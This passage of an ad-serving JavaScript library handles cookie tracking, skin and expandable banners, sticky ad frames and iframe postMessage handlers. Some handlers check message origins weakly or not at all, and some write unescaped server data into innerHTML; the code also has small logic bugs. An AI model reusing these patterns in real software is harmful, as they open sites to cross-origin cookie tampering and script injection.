				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


